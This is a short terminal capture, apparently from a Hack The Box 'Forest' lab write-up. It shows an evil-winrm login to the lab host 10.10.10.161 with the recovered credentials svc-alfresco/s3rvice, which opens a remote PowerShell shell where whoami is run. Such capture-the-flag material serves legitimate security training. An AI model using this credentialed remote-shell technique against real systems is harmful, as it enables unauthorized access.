 (alrikrr㉿yamato)-[~/Documents/Forest]
$ evil-winrm -i 10.10.10.161 -u svc-alfresco -p s3rvice
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> whoami
htb\svc-alfresco
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>